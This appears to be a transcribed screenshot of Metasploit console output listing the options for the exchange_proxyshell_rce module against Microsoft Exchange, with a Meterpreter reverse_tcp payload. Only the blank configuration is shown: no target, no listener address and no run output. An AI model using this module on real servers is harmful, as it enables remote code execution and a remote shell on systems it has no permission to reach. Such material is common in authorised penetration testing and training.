 msf6 exploit(windows/http/exchange_proxyshell_rce) > options
Module options (exploit/windows/http/exchange_proxyshell_rce):
Name Current Setting Required Description
EMAIL no A known email address for t
his organization
RHOSTS yes The target host(s), see htt
ps://docs.metasploit.com/do
cs/using-metasploit/basics/
using-metasploit.html
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgo
ing connections
SSLCert no Path to a custom SSL certif
icate (default is randomly
generated)
URIPATH no The URI to use for this exp
loit (default is random)
UseAlternatePath false yes Use the IIS root dir as alt
ernate path
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_
invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface
to listen on. This must be an addres
s on the local machine or 0.0.0.0 to
listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port